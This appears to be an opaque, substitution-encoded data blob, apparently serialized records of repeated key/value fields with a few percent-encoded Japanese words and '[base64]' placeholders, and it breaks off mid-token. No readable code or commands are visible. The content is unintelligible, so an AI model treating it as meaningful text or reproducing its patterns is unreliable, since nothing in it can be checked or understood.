u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6i